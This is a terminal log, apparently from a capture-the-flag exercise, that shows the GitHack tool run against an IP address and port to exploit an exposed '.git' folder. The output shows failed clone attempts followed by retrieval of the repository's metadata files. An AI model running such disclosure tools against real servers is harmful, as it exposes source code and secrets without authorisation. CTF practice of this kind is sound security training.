 ┌──(root㉿ra1n3)-[/home/ra1n3/ctf/GitHack]
└─# python2 GitHack.py  "http://61.147.171.105:64053/.git"
{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://61.147.171.105:64053/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
正克隆到 '/home/ra1n3/ctf/GitHack/dist/61.147.171.105_64053'...
致命错误：仓库 'http://61.147.171.105:64053/.git/' 未找到
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://61.147.171.105:64053/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[!] Initialize Git Error: 提示： 使用 'master' 作为初始分支的名称。这个默认分支名称可能会更改。要在新仓库中
提示： 配置使用初始分支名，并消除这条警告，请执行：
提示：
提示：  git config --global init.defaultBranch <名称>
提示：
提示： 除了 'master' 之外，通常选定的名字有 'main'、'trunk' 和 'development'。
提示： 可以通过以下命令重命名刚创建的分支：
提示：
提示：  git branch -m <name>
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD